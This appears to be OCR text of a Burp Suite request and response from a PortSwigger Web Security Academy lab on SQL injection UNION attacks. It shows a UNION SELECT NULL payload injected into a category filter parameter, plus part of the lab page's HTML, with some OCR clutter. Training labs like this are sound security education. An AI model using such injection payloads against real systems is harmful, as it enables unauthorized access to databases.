 Send
Cancel
Target: https://0af5003a03ec402e848
Request
Pretty Raw Hex
\n
1 GET /filter?category='union+select+NULL,NULL,NULL-- HTTP/2
2 Host: 0af5003a03ec402e848a0e30008000ca.web-security-academy.net
3 Cookie: session=0hTcZcH24SgKM8pH79j
'union select NULL,NULL,NULL--
Press 'F2' for focus
4 User-Agent: Mozilla/5.0 (Windows NT ecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5003a03ec402e848a0e30008000ca.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3996
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column
containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'B0N4xz'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/union-attacks/lab-find-column-containing-text'>